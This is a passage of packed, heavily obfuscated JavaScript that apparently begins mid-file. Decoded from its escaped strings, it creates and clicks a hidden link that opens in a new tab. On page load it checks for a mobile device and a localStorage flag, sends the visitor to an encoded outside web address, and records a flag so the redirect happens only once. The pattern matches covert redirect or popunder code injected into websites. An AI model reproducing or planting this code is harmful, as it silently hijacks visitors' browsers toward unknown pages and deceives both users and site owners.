i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))